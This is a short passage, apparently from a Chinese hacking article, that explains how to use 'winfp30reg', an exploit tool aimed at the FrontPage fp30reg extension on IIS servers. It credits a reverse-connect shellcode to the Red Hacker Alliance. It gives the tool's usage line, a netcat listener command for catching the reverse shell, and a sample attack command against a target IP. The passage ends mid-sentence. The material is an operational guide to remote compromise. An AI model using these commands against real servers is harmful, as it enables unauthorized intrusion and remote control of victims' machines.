 http://netninja.to.kg
EXE文件修改及编译:sagi
SHELLCODE使用了红客联盟的lion今年10月22发布的一个反向连接的SHELLCOEDE
Usage: winfp30reg2 [Target] <port> <listenip>
eg: nc -vv -l -p 53
fp30reg.exe 192.168.0.1 80 192.168.0.20
G:\hacker\win2000\winfp30reg>
图 1
见图 1，程序的使用很简单，port 端口默认
为 80,这就要求对方必须提供了 IIS 服务，另外安
装了 frontpage 扩展的系统中都会存在 fp30reg.